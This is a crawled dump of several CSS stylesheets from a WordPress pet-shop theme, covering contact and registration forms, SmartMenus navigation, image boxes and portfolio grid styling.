#contact-form input, #contact-form  textarea, #application-form input, #application-form textarea{
    width: 98%;
    padding: 12px 1%;
    background: none;
    border: 1px solid #ffffff;
}
#application-form .one_half input, #application-form .one_half_last input{
    width: 96%;
    padding: 2%;
}
#application-form  input.readmore_button{
    width: auto!important;
    cursor: pointer;
         -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#contact-form .button{
    width: 100%!important;
    width: 100%!important;
    letter-spacing: 1px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.fullwidth.contact_button_wrapper{
  padding-bottom: 0px;
}
/* Twitter */
.twitter_container li {
    margin-bottom: 14px;
}
.twitter_container ul {
    list-style: none!important;
    margin: 0!important;
}
.twitter_container i {
    background-color: #f49c41;
    color: #fff;
    height: 30px;
    width: 30px;
    font-size: 20px;
    margin-right: 10px;
    text-align: center;
    line-height: 30px;
    padding: 3px;
}
.twitter_container li > a{
    margin-bottom: 15px;
    display: inline-flex;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.more_tweets{
  letter-spacing: 2px;
  font-size: 11px;
}
/* Shortcoses */
.block_quotes h3{
  margin-bottom: 0px;   
}
/* Success Message */
.success {
    margin-bottom: 10px;
}
/*Alert Box*/
.close_alert_icon, .alert_awesome_icon{
  font-size: 18px;
  cursor: pointer;
}
.alert_box{
  padding:10px 25px;
}
.close_alert_icon{
  float: right;
}
.alert_awesome_icon{
 float: left;
 margin-right: 50px;
}
/*Image boxes */
.image-boxes .figure{
  position: relative;
}
.image-boxes .aligncenter{
  display: table!important;
}
  .widget_kaya-slider{
    opacity: 0;
  }
  #div_demo{
    width: 100%;
    display: block;
  }
 .image-boxes p:last-child {
    padding-bottom: 0;
} 
.image-boxes .figure {
    margin-bottom: 0;
}
.figure.aligncenter {
    margin-bottom: 30px;
}
.figure.alignnone{
    margin-bottom: 30px;
    max-width: 100%;
}
.image_hover_icon{
  background-color: #4597a8;
 color: #ffffff;
}
.image-boxes .description {
  margin-bottom: 10px;
}
.image-boxes .description p{
  display: inline-block;
  }
.image_box_none .description > h3{
  padding-top: 10px!important;
  width: 80%;
}
.image_box_none .description >span{
padding-top: 10px!important; 
display: table;
}
.image_box_center .description > h3 {
    float: none;
    width: auto;
    width: 100%!important;
}
.image_box_right .description > h3 {
  float: right!important;
   width: 80%;
   padding-top: 0px!important;
}

.footer_wrapper .image-boxes h3 {
    margin-bottom: 6px !important;
}
 .image-boxes{
  overflow: hidden;
 }
.image-boxes img { 
position: relative;
}
.image_hover_icon{
  font-size: 16px;
  width: 50px;
  height:50px;
  position: absolute;
  top: -30px;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  background-color: #000;
  z-index: 1;
  border-radius: 100%;
  text-align: center;
  line-height: 50px;
}
/* IMage Box TItle */
.shop_product_slider_wrapper  div#shop_product_item{
margin-bottom: 35px!important;
}
.shop-products .shop-produt-image img{
  width: 100%;
}
.owl-nav i{
  padding: 10px;
}
.customNavigation{
  text-align: center;
  margin-bottom: 30px;
}
.shop_product_slider_wrapper .owl-item:hover .shop-products {
    padding: 9px;
}
.shop_product_slider_wrapper .owl-item:hover .product-cart-button{
  background: #F49C41;
}
.shop_product_slider_wrapper .owl-item:hover .product-cart-button i {
    border: 0px solid #e9e9e9;
    color: #fff;
}
.shop_product_slider_wrapper{
  display: none;
}
.btn {
  display: inline-block;
  padding: 5px 12px;
  margin-bottom: 0;
  font-size: 16px;
  line-height: 22px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #3fbf79;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 0px;
  margin-right: 15px;
}
.customNavigation a{
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.image_title_wrapper {
  position: relative;
}
.image_title_border, .slider_thumb_border{
  position: absolute;
  top:0;
  right: 0px;
  left: 0;
  display: block;
  z-index: 1;
  margin:0px auto;
  bottom: 0px;
}
span.image_Vertical_title{
  -moz-transform-origin: 0 0%;
  -moz-transform: rotate(-90deg);
  -webkit-transform-origin: 0 0%;
  -webkit-transform: rotate(-90deg);
  -o-transform-origin: 0 0%;
  -o-transform: rotate(-90deg);
  -ms-transform-origin: 0 0%;
  -ms-transform: rotate(-90deg);
  transform-origin: 0 0%;
  transform: rotate(-90deg);
  position: absolute;
  top:100%;
  margin: auto;
  left: 0%;
  background-color: #fff;
  padding: 6px 20px;
  z-index: 1;
}
.image_box_wrapper:hover span.image_Vertical_title, .image_title_wrapper:hover span.image_Vertical_title{
  opacity: 0;
}
.image_inside_border_title, .image_description_wrapper, .image_inside_border_title:hover span.image_Vertical_title, .image_inside_border_title img, .image_box_wrapper,  span.image_Vertical_title{
 -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.image_description_wrapper {
    background-color: #fff;
    position: absolute;
    top: 0;
    height: 92%;
    width: 90%;
    right: 0px;
    opacity: 0;
    z-index: 3;
}
.image_inside_border_title:hover .image_description_wrapper{
  right:5%;
  top: 4%;
  opacity: 1;
}
.title_description_wrapper{
  -ms-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  color: #333;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 5%;
  width: 90%;
}
.image_box_wrapper .readmore_button{
  padding: 8px 20px;
}
/*Banner*/
.banner_image_content_wrapper{
  max-width: 100%;
  position: relative;
}
.banner_image_content{
  position: relative;
  padding: 30px;
  top: 50%;
  -ms-transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  -moz-transform: translateX(0) translateY(-50%);
  transform: translateX(0) translateY(-50%);
}
.banner_image_hover_bg_color{
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform:scale(0);
  -o-transition:all 0.5s ease 0s;
  -ms-transition:all 0.5s ease 0s;
  -moz-transition:all 0.5s ease 0s;
  -webkit-transition:all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  overflow: hidden;
  display: block;
}
.banner_image_content_wrapper:hover .banner_image_hover_bg_color{
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform:scale(1);
}
/* Services */
.services_description_wrapper {
    position: absolute;
    top: 0;
    background-color: #fff;
    height: 100%;
    color: #5B6564;
    display: block;
    opacity: 0;
}
.services_description_wrapper p{
    padding: 30px;
}
.services_content_wrapper {
  position: relative;
  display: block;
  height: 225px;
  clear: both;
  overflow: hidden;
}
.services_icon_wrapper{
    background-color: #5B6767;
  text-align: center;
  font-size: 101px;
  height: 100%;
  line-height: 115px;
}
h3.services_title {
    background-color: #ffffff;
    padding: 8px 30px;
    color: #5B6767;
    margin-bottom: 0;
    display: table;
}
 .services_title {
  color: #5B6767;
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
}
.services_description_wrapper{
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -webkit-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -moz-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
  width: 100%;
}
.services_widget_wrapper:hover .services_description_wrapper{
  opacity: 1;
}
 .services_widget_wrapper:hover .services_title{
    background: #5B6767;
    color: #fff;
}
/* Shop Page Slider & List Style */
.product_list_left  .star-rating{
float: left!important;
}
.product_list_center .star-rating{
  float: none!important;
}
.product_list_right .star-rating{
  float: right!important;
}
.shop_product_list_wrapper li.shop-products{
    overflow: hidden;
    padding: 0;
    margin: 0;
    list-style: none;
    background: #645F5A;
    margin-bottom: 1px;
    border: 0px solid;
}
.shop-produt-image.alignleft{
    margin-bottom: 0;
}
.shop-product-description{
    overflow: hidden;
    padding: 20px 20px 0px 0px;
}
.shop-product-description span.price{
    clear: both;
    overflow: hidden;
    display: block;
}
/* User Registration Form */
.user_register_form_wrapper label{
    display: block;
}
.user_register_form_wrapper input{
    width: 96%;
    border: 1px solid #645F5A;
    padding: 10px 2%!important;
}
.user_register_form_wrapper button, #wp-submit.readmore_button{
  background: #f49c41;
  border:none!important;
}
.user_register_form_wrapper .login-remember input, .user_register_form_wrapper .login-submit input, .user_register_form_wrapper .readmore_button {
  width: auto;
  cursor: pointer;
}
.accordion_text_wrapper {
    background: #645f5a none repeat scroll 0 0;
    font-size: 20px;
    font-weight: normal;
    padding: 5px 20px;
    margin-bottom: 1px;
    cursor: pointer;
}
.user_register_form_wrapper > div{
  margin-bottom: 1px;
}
.user_login_form, .user_register_form, .user_forget_password_form{
    padding: 30px;
}
span.error {
  padding:10px 0;
  display: block;
}
.user_register_form_wrapper .user_logout.ui-accordion-header-active.ui-state-active{
  background: none!important;
}
p.login-submit{
  padding-bottom: 0px;
}
/*custom menu*/
.custom_menu_items {
  text-align: center;
  display: table;
    margin: 0 auto;
}
.custom_menu_items ul ul{
  background:none;
}
.custom_menu_items .current_page_item a{
    background: none!important;
}
.custom_menu_items ul{
  z-index: 99;
  margin: 0px!important;
}
.custom_menu_items ul li{
  list-style: none;
  position: relative;
  margin-bottom: 0px;
}
.custom_menu_items  .sub-menu{
  display: none!important;
}
.vertical ul ul,.horizontal ul ul
{
  display: none;
    position: absolute;
    width: 205px;
}
.horizontal ul ul li{
  width: 205px;
}
.horizontal ul li{
    padding: 10px;
}
.horizontal ul li {
    list-style: none;
    display: inline-block;
}
.horizontal ul ul{
  margin-top: 10px;
}
.vertical ul li{
    list-style: none;
    display: block;
}
.vertical ul li{
  padding: 10px;
}
.vertical ul ul {
    float: none;
    left: 100%;
    top: 6px;
}
.custom_menu_items ul li:hover > ul {
    display: block;
}
/*social media icons*/
.social_media_icons a{
  padding: 10px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  text-align: center;
  display: block;
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/sm-blue.css?ver=6.9
body_size: 9017
content:
.mobile_menu_nav{
  display: none;
}
.main_menu_section{
  display: block!important;
}
.header_logo_section .right_menu .header_menu_section {
    float: right;
}
.nav_wrap {
    z-index: 100;
    display: table;
}
.nav_wrap .menu{
  float: left;
}
/**/
.right_menu.menu > ul > li {
    float: none;
    display: block;
    position: relative;
}
.right_menu.menu .narrow_menu .megamenu_wrapper.menu_content_wrapper{
    right: 100%;
    top: 0 !important;
    padding: 0;
}
.right_menu.menu .megamenu_wrapper ul li > ul.sub_level_menu {
    float: right;
    right: 100%;
    position: absolute;
    top: 0;
    display: none;
    left: inherit;
}
.right_menu.menu .megamenu_wrapper ul li:hover > ul.sub_level_menu {
    display: block!important;
}
.right_menu.menu ul ul ul {
    right: 100%;
    left: inherit;
}

.right_menu.menu ul ul li a {
    padding: 15px;
}
.header_logo_section .right_menu .header_menu_section {
    float: right;
}
.mobile_menu.header_menu_section .container{
    display: none;
}
/*end*/
@import url(http://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700);
.sm-blue {
 
}
.sm-blue a, .sm-blue a:hover, .sm-blue a:focus, .sm-blue a:active {

}
.sm-blue a.current {

}
.sm-blue a.disabled {
  color: #a1d1e8;
}
.sm-blue a span.sub-arrow {
  position: absolute;
  top: 50%;
  margin-top: -17px;
  left: auto;
  right: 0px;
  width: 34px;
  height: 34px;
  overflow: hidden;
  font: bold 16px/34px monospace !important;
  text-align: center;
  text-shadow: none;
  background: rgba(0, 0, 0, 0.1);

}
.sm-blue a.highlighted span.sub-arrow:before {
  display: block;
  content: '-';
}
.sm-blue ul {
}
.sm-blue ul ul {
  background: rgba(102, 102, 102, 0.1);
}
.sm-blue ul a, .sm-blue ul a:hover, .sm-blue ul a:focus, .sm-blue ul a:active {
  background: transparent;
  text-shadow: none;
}
.sm-blue ul a.current {

}
.sm-blue ul a.disabled {
  color: #b3b3b3;
}
.sm-blue ul li {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.sm-blue ul li:first-child {
  border-top: 0;
}
/*toggle menu*/
.main-menu-btn {
  position: relative;
  display: inline-block;
  width: 28px;
  height: 60px;
  text-indent: 28px;
  white-space: nowrap;
  overflow: hidden;
  cursor: pointer;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
/* hamburger icon */
.main-menu-btn-icon, .main-menu-btn-icon:before, .main-menu-btn-icon:after {
  position: absolute;
  top: 50%;
  left: 0px;
  height: 4px;
  width: 100%;
  background: #fff;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}
.main-menu-btn-icon:before {
  content: '';
  top: -7px;
  left: 0;
}
.main-menu-btn-icon:after {
  content: '';
  top: 7px;
  left: 0;
}
/* x icon */
#main-menu-state:checked ~ .main-menu-btn .main-menu-btn-icon {
  height: 0;
  background: transparent;
}
#main-menu-state:checked ~ .main-menu-btn .main-menu-btn-icon:before {
  top: 0;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#main-menu-state:checked ~ .main-menu-btn .main-menu-btn-icon:after {
  top: 0;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* hide menu state checkbox (keep it visible to screen readers) */
#main-menu-state {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  overflow: hidden;
  clip: rect(1px,1px,1px,1px);
}
/* hide the menu in mobile view */
#main-menu-state:not(:checked) ~ #main-menu {
  display: none;
}
#main-menu-state:checked ~ #main-menu {
  display: block;
}
/*end*/
@media only screen and (min-width: 0px) and (max-width: 1024px) {
.sm-blue ul, .sm-blue ul ul{
  background: none!important;
  margin-top: 10px;
}  
.header_main_menu .header_menu_section {
    float: left!important;
    clear: both!important;
  }
  .mobile_header_section .container{
    margin-left: -20px;
  }
  .nav_wrap{
    display: block!important;
  }
  .header_main_menu{
      width: 100%!important; 
      display: block!important; 
    }
  .mobile_search_icon {
    display: block;
    float: left;
    margin-left: 5px;
    margin-top: -10px;
  }
  .mobile_toggle_menu {
    clear: right;
    color: #000;
    display: block;
    float: left;
    overflow: hidden;
    cursor: pointer;
  }
  .mobile_menu ul {
  }
  .mobile_menu a {
    padding: 0px 30px;
  }
  .mobile_menu ul li {
    border-bottom: 1px solid rgba(204, 204, 204, 0.3);
    padding: 10px 0px;
    text-align: left;
    margin-bottom: 0;
    width:100%;
  }
  .mobile_menu ul li:last-child {
    border-bottom: 0 none;
  }
  .mobile_menu .sub-menu {

  }
  #header_container.mobile_header_section #header_wrapper{
    width: auto!important;
  }
}


@media (min-width: 1024px) {
.main-menu-btn {
    position: absolute;
    top: -99999px;
  }
  /* always show the menu in desktop view */
  #main-menu-state:not(:checked) ~ #main-menu {
    display: block;
  }
  .sm-blue ul {
    position: absolute;
    width: 12em;
  }

  .sm-blue li {
    float: left;
  }

  .sm-blue.sm-rtl li {
    float: right;
  }
  .sm-blue ul li, .sm-blue.sm-rtl ul li, .sm-blue.sm-vertical li {
    float: none;
  }
  .sm-blue a {
    white-space: nowrap;
  }
  .sm-blue ul a, .sm-blue.sm-vertical a {
    white-space: normal;
  }

  .sm-blue .sm-nowrap > li > a, .sm-blue .sm-nowrap > li > :not(ul) a {
    white-space: nowrap;
  }
  /*.............
  end
  ... */
  .sm-blue {
  }
  .sm-blue> li > a{
    padding: 21px;
  }
  .sm-blue a:hover, .sm-blue a:focus, .sm-blue a:active, .sm-blue a.highlighted {
  }
  .sm-blue a.current {

  }
  .sm-blue a.disabled {
    background: #3092c0;
    background-image: -webkit-gradient(linear, to bottom, to top, color-stop(0%, #3298c8), color-stop(100%, #2e8cb8));
    background-image: -webkit-linear-gradient(to bottom, #3298c8, #2e8cb8);
    background-image: -moz-linear-gradient(to bottom, #3298c8, #2e8cb8);
    background-image: -o-linear-gradient(to bottom, #3298c8, #2e8cb8);
    background-image: linear-gradient(to bottom, #3298c8, #2e8cb8);
    color: #a1d1e8;
  }
  .sm-blue a span.sub-arrow {
    top: auto;
    margin-top: 0;
    bottom: 2px;
    left: 50%;
    margin-left: -5px;
    right: auto;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid dashed dashed dashed;
    border-color: #a1d1e8 transparent transparent transparent;
    background: transparent;
    display: none;
  }
  .sm-blue a.highlighted span.sub-arrow:before {
    display: none;
  }
  .sm-blue > li:first-child {
    border-left: 0;
  }
  .sm-blue ul {
    padding: 7px 0;
  }
  .sm-blue ul a, .sm-blue ul a:hover, .sm-blue ul a:focus, .sm-blue ul a:active, .sm-blue ul a.highlighted {
    border: 0 !important;
  }
  .sm-blue ul a.disabled {
    color: #b3b3b3;
  }
  .sm-blue ul a span.sub-arrow {
    top: 50%;
    margin-top: -5px;
    bottom: auto;
    left: auto;
    margin-left: 0;
    right: 10px;
    border-style: dashed dashed dashed solid;
    border-color: transparent transparent transparent #a1d1e8;
  }
  .sm-blue ul li {
    border: 0;
  }
  .sm-blue span.scroll-up,
  .sm-blue span.scroll-down {
    position: absolute;
    display: none;
    visibility: hidden;
    overflow: hidden;
    height: 20px;
  }
  .sm-blue span.scroll-up-arrow, .sm-blue span.scroll-down-arrow {
    position: absolute;
    top: -2px;
    left: 50%;
    margin-left: -8px;
    width: 0;
    height: 0;
    overflow: hidden;
    border-width: 8px;
    border-style: dashed dashed solid dashed;
    border-color: transparent transparent #2b82ac transparent;
  }
  .sm-blue span.scroll-down-arrow {
    top: 6px;
    border-style: solid dashed dashed dashed;
    border-color: #2b82ac transparent transparent transparent;
  }
  .sm-blue.sm-rtl.sm-vertical a span.sub-arrow {
    right: auto;
    left: 10px;
    border-style: dashed solid dashed dashed;
    border-color: transparent #a1d1e8 transparent transparent;
  }
  .sm-blue.sm-rtl > li:first-child > a, .sm-blue.sm-rtl > li:first-child > :not(ul) a {

  }
  .sm-blue.sm-rtl > li:last-child > a, .sm-blue.sm-rtl > li:last-child > :not(ul) a {

  }
  .sm-blue.sm-rtl > li:first-child {
  }
  .sm-blue.sm-rtl > li:last-child {
    border-left: 0;
  }
  .sm-blue.sm-rtl ul a span.sub-arrow {
    right: auto;
    left: 10px;
    border-style: dashed solid dashed dashed;
    border-color: transparent #a1d1e8 transparent transparent;
  }
  .sm-blue.sm-vertical {
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  }
  .sm-blue.sm-vertical a {
    padding: 9px 23px;
  }
  .sm-blue.sm-vertical a span.sub-arrow {
    top: 50%;
    margin-top: -5px;
    bottom: auto;
    left: auto;
    margin-left: 0;
    right: 10px;
    border-style: dashed dashed dashed solid;
    border-color: transparent transparent transparent #a1d1e8;
  }
  .sm-blue.sm-vertical > li:first-child > a, .sm-blue.sm-vertical > li:first-child > :not(ul) a {

  }
  .sm-blue.sm-vertical > li:last-child > a, .sm-blue.sm-vertical > li:last-child > :not(ul) a {

  .sm-blue.sm-vertical > li {
    border-left: 0 !important;
  }
  .sm-blue.sm-vertical ul {

  }
  .sm-blue.sm-vertical ul a {
    padding: 9px 23px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/sm-core-css.css?ver=6.9
body_size: 843
content:
/* Mobile first layout SmartMenus Core CSS (it's not recommended editing these rules)
   You need this once per page no matter how many menu trees or different themes you use.
-------------------------------------------------------------------------------------------*/

.sm{
	position:relative;
	z-index:9999;
}
.sm,.sm ul,.sm li{
	display:block;
	list-style:none;
	margin:0;padding:0;
	text-align:left;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.sm-rtl,.sm-rtl ul,.sm-rtl li{
	direction:rtl;
	text-align:right;
}
.sm>li>h1,.sm>li>h2,.sm>li>h3,.sm>li>h4,.sm>li>h5,.sm>li>h6{
	margin:0;padding:0;
}
.sm ul{
	display:none;
}
.sm li,.sm a{
	position:relative;
}
.sm a{
	display:block;
}
.sm a.disabled{
	cursor:not-allowed;
}
.sm:after{
	content:"\00a0";
	display:block;
	height:0;
	font:0px/0 serif;
	clear:both;
	visibility:hidden;
	overflow:hidden;
}
.sm,.sm *,.sm *:before,.sm *:after{
	-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/portfolio.css?ver=6.9
body_size: 18753
content:
/**** Isotope Filtering ****/
.isotope-ready, .isotope-ready.isotope-item {
    -webkit-transition-duration: 0.8s;
       -moz-transition-duration: 0.8s;
        -ms-transition-duration: 0.8s;
         -o-transition-duration: 0.8s;
            transition-duration: 0.8s;
}

.isotope-ready {
    -webkit-transition-property: height, width;
       -moz-transition-property: height, width;
        -ms-transition-property: height, width;
         -o-transition-property: height, width;
            transition-property: height, width;
}

.isotope-ready.isotope-item {
      -webkit-transition-property: -webkit-transform, opacity;
         -moz-transition-property:    -moz-transform, opacity;
          -ms-transition-property:     -ms-transform, opacity;
           -o-transition-property:      -o-transform, opacity;
              transition-property:         transform, opacity;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling
------------------------------------------------------*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
     -moz-transition: none;
      -ms-transition: none;
       -o-transition: none;
          transition: none;
}
.portfolio_content_wrapper ul {
  margin: 0!important;
  list-style: none!important;
}
.portfolio_content_wrapper span.pf_title_wrapper {
  -moz-transform-origin: 0 0%;
  -moz-transform: rotate(-90deg);
  -webkit-transform-origin: 0 0%;
  -webkit-transform: rotate(-90deg);
  -o-transform-origin: 0 0%;
  -o-transform: rotate(-90deg);
  -ms-transform-origin: 0 0%;
  -ms-transform: rotate(-90deg);
  transform-origin: 0 0%;
  transform: rotate(-90deg);
  position: absolute;
  top:100%;
  margin: auto;
  left: 0%;
  background-color: #000;
  padding: 6px 20px;
  z-index: 1;
 }
.portfolio_img_grid_columns > ul li, div#model_description .one_half, div#model_description .one_third{
  float: left;
  position: relative;
  padding-bottom: 0;
  margin-right: 2%;
  list-style: none;
}
.portfolio_img_grid_columns ul li:hover span.pf_title_wrapper{
 -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.portfolio_img_grid_columns ul li:hover span.pf_title_wrapper{
    opacity: 0;
}
.pf_title_description {
    padding: 10px;
    line-height: 15px!important;
}
.pf_title_description span strong{
  font-weight: 600!important
}
.pf_title_description span {
    display: inline-block;
    font-size: 12px!important;
    margin-right: 10px;
    font-style: normal!important;
}
.portfolio_columns8 > ul li, .pf_enable_gallery_images.gallery_images_column8 a, .gallery_video_column8 iframe{
  width: 11.5%!important;
}
.portfolio_columns7 > ul li, .pf_enable_gallery_images.gallery_images_column7 a, .gallery_video_column7 iframe{
  width: 13.28%!important;
}
.portfolio_columns6 > ul li, .pf_enable_gallery_images.gallery_images_column6 a, .gallery_video_column6 iframe{
  width: 15.66%!important;
}
.portfolio_columns5 > ul li, .pf_enable_gallery_images.gallery_images_column5 a, .gallery_video_column5 iframe{
  width: 19%!important;
}
.portfolio_columns4 > ul li, .pf_enable_gallery_images.gallery_images_column4 a, .gallery_video_column4 iframe{
  width: 24%!important;
}
.portfolio_columns3 > ul li, .pf_enable_gallery_images.gallery_images_column3 a, .gallery_video_column3 iframe, div#model_description .one_third{
  width: 32.33%;
}
.portfolio_columns2 > ul li, .pf_enable_gallery_images.gallery_images_column2 a, .gallery_video_column2 iframe{
  width: 49%;
}
.portfolio_columns1 > ul li{
  width: 100%;
}
div#model_description .one_third{
  width: 31%;
}
a.pf_single_page_button {
    margin-top: 20px;
}
div#model_description .one_half {
  width: 48%;
}
/* Portfolio Single Page */
.tab_content_wrapper_loader{
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 1000000;
   padding-left: 10%;
}
.portfolio_main_content_wrapper{
  position: relative;
  display: block;
  clear: both;
  overflow: hidden;
}
.portfolio_left_content_section{
  position: relative;
  width: 20%;
  z-index: 1;
  overflow: hidden;
  float: left;
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
}
.portfolio_right_content_section{
    height: 100%;
    position: relative;
    padding-left: 30px;
    overflow: hidden;
    display: block;
}
/* Model Details */
.single_page_content_wrapper h3 {
    color: #fff;
}
#mid_container_wrapper .pf_model_info_wrapper ul{
  margin: 0;
  list-style: none;
}
#mid_container_wrapper .pf_model_info_wrapper ul li{
    display: block;
    margin: 0;
    padding: 2px 0;
    margin-right: 15px;
}
.portfolio_images_wrapper ul{
  margin:0px!important;
}
.pf_model_info_wrapper strong {
  font-weight: normal;
}
#mid_container_wrapper .pf_model_info_wrapper ul li span{
  color: #facddf;
}
.pf_options_visibility {
    color: transparent!important;
    text-shadow: rgba(0, 0, 0, 0.95) 0px 0px 10px;
    -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none;   /* Chrome/Safari/Opera */
  -khtml-user-select: none;    /* Konqueror */
  -moz-user-select: none;      /* Firefox */
  -ms-user-select: none;       /* IE/Edge */
  user-select: none; 
}
/* Social Sharing */
.social_media_sharing_icons ul {
    margin: 0!important;
    list-style: none!important;
    display: table;
}
.social_media_sharing_icons li {
  display: inline-block;
  margin-bottom: 0;
  border-right:1px solid rgba(0,0,0,.2);
  float: right;
}
.social_media_sharing_icons li:first-child{
  border-right: 0px;
}
.social_media_sharing_icons li a{
  padding: 4px 12px;
  display: block;
}
.social_media_sharing_icons li a{
  color: #fff;
}
.mid_container_wrapper_section .social_media_sharing_icons li a i:hover{
  opacity: 0.7;
}
 .single_page_content_wrapper #singlepage_nav {
    margin: 45px auto 0px;
    width: 100%;
    /* overflow: hidden; */
}
.pf_single_nav_buttons {
      display: table;
      margin: 0px auto!important;
      list-style: none!important;
}
.pf_single_nav_buttons li {
    display: inline-block;
    list-style: none;
}
/* Tabs */
.pf_tab_list {
    position: relative;
    z-index: 10;
    clear: both;
    display: block;
}
.pf_tab_list > ul{
  list-style: none!important;
  margin: 0 0 30px 0px!important;
  text-align: left;
  position: relative;
}
.pf_tab_list  > ul > li.pf_tabs_style{
  background-color: #f49c41;
  margin-right: 2px;
  width: auto;
  display: inline-block;
  position: relative;
  padding: 8px 15px;
  margin-bottom: 2px!important;
}

.pf_tab_list > ul > li.pf_tabs_style > a{
  color: #fff;    
     display: block;
}
.pf_tab_list > ul > li.pf_tabs_style:first-child::before, .pf_tab_list > ul > li.pf_tabs_style:last-child::before{
  top:0px; 
  display: block;
  height: 100%;
  width: 32px;
  background: #80B94E;
  position: absolute;
  left: -15px;
  z-index: 0;
}
.pf_tab_list > ul > li.pf_tabs_style:last-child::before{
  right: -15px;
  left: inherit;
}
.pf_tab_list > ul > li.tab-active{
    background: #f49c41;
}
.pf_tabs_content_wrapper {
    width: 100%;
    display: none;
    min-height: 250px;
}
#video_iframes{
    display: block;
    overflow: hidden;
}
/* I frame Videos */
.single_video_iframe, .pf_enable_gallery_images{
  width: 101%;
}
/* Gallery Images & Slider */
.single_image_slider{
    display: none;
    margin-bottom: 30px;
}
.single_page_slider_loader{
    background: url('../images/ajax-loader.GIF');
    position: relative;
    top: 50%;
    margin: 0px auto;
    display: block;
    background-repeat: no-repeat;
    text-align: center;
    margin: 0px auto;
    background-position: center;
    min-height:350px;
}
.pf_enable_gallery_images a{
    float: left;
    margin-right: 1%;
    margin-bottom: 1%;
}
.single_video_iframe.clearfix iframe{
    display: inline-block;
    margin-right: 1%;
    margin-bottom: 1%;
}
.social_media_sharing_icons {
    display: none;
    position: absolute;
    width: 350px;
    right: 0;
    top: 100px;
    z-index: 50;
}
#gallery_horizontal.owl-carousel.owl-loaded{
  margin-bottom: 10px;
}
.pf_model_info_wrapper {
    margin: 0px auto;
    display: block;
    text-align: left;
    margin-bottom: 30px;
    border-top: 0px solid #FFFFFF;
    border-bottom: 0px solid #FFFFFF;
}
.pf_model_additional_info {
    text-align: center;
    padding: 50px 30px 0px;
    color: #fff;
}
.model_info_icon, .model_share_icon{
    background-color: #ffffff;
    display: inline-block;
    padding: 8px 20px;
    margin-left: 2px;
    color: #fff;
    cursor: pointer;
    position: relative;
}
.model_info_icon::before{
    content: "";
    position: absolute;
    display: block;
    right: -28px;
    border-top: 46px solid #ffffff;
    border-bottom: 0px solid transparent;
    border-left: 0px solid transparent;
    border-right: 28px solid transparent;
    top: 0;
}
.model_share_icon::before{
    content: "";
    position: absolute;
    display: block;
    left: -28px;
    border-bottom: 45px solid #ffffff;
    border-top: 0px solid transparent;
    border-right: 0px solid transparent;
    border-left: 28px solid transparent;
    top: 0;
}
.model_info_icon {
    margin-right: 30px!important;
    padding-right: 12px;
}
.model_share_icon {
    margin-left: -1px;
    padding-left: 6px;
}
